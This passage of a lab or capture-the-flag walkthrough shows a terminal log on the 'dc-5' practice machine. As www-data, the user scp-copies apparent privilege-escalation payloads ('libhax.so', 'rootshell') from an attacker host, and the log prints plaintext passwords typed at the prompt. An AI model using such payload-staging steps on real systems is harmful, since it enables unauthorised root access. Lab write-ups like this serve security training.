 www-data@dc-5:/tmp$ scp root@192.168.25.129:/tmp/libhax.so /tmp/
scp root@192.168.25.129:/tmp/libhax.so /tmp/
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.25.129 (192.168.25.129)' can't be established.
ECDSA key fingerprint is 50:f7:25:93:46:25:fc:cb:08:f6:de:a6:04:94:b2:1f.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.25.129's password: anhaowunian.11
kali的密码
Permission denied, please try again.
root@192.168.25.129's password: 19991221
libhax.so 100% 15KB 15.2KB/s 00:00
www-data@dc-5:/tmp$ scp root@192.168.25.129:/tmp/rootshell /tmp/
scp root@192.168.25.129:/tmp/rootshell /tmp/
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.25.129 (192.168.25.129)' can't be established.
ECDSA key fingerprint is 50:f7:25:93:46:25:fc:cb:08:f6:de:a6:04:94:b2:1f.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.25.129's password: 19991221